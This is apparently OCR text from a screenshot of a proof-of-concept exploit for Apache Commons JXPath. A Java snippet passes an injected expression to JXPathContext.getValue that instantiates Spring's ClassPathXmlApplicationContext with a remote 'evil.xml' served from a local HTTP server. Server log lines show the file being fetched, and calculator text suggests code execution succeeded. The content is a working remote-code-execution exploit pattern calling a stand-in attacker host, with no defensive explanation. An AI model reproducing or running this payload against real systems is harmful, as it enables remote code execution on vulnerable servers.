 public static void main(String[] args) {
JXPathContext context = JXPathContext.newContext( contextBean: null);
String code = "org.springframework.context.support.ClassPathXmlApplicationContext.new(\"http://127.0.0.1:8888/evil.xml\")"
context.getValue(code);
Windows PowerShell
PS E:\Server> python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [23/Apr/2023 09:33:35] "GET /evil.xm
l HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/Apr/2023 09:33:35] "GET /evil.xm
l HTTP/1.1" 200 -
计算器
程序员
0
HEX 0
DEC 0
OCT 0